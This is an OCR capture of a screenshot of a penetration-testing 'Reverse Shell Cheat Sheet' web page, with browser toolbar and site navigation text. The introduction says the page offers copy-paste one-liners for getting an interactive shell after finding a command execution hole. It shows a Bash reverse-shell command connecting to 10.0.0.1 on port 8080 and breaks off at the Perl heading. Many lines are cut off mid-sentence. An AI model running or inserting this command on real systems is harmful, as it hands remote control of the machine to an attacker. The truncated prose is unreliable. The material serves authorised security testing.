 Reverse Shell Cheat Sheet | pente
Not secure | pentestmonkey.net/cheat...
G
Apps Bookmarks W Georgia (country) -... New Tab » Other bookmarks Reading list
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a pen
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in,
back a reverse shell or binding a shell to a TCP port.  This page deals with the
Your options for creating a reverse shell are limited by the scripting languages
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the example
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubun
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL